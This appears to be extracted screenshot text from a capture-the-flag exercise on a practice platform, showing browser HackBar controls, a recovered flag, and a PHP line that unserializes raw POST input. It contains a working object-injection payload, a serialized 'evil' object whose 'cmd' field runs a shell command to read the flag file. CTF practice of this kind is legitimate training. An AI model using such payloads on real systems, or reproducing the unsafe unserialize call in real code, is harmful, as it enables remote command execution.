 @unserialize($_POST['unser']);
?> 1 flag{146177b9-1e52-452d-a317-cc4d659790df}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://94e6e267-c978-4746-a736-eeb3df6d568c.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
unser=O:4:"evil":1:{s:3:"cmd";s:33:"nl /th1s_1s_fffflllll4444aaaggggg";}